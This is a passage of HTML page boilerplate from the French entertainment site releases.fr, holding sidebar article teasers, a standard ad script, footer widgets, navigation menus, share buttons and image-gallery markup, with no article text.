/></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Gipsy Kings : Biographie, Age, carrière et Toutes les infos sur le groupe légendaire de musique gitane" data-pid="30690" data-pidori="30689" data-prev="https://releases.fr/ricchi-e-poveri-wiki/" data-next="https://releases.fr/gipsy-kings-wiki/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Ricchi%20%26%20Poveri%20%3A%20Biographie%2C%20%C3%A2ge%2C%20carri%C3%A8re%20et%20toutes%20les%20infos%20sur%20le%20c%C3%A9l%C3%A8bre%20groupe%20italien%20-%20https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien – https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
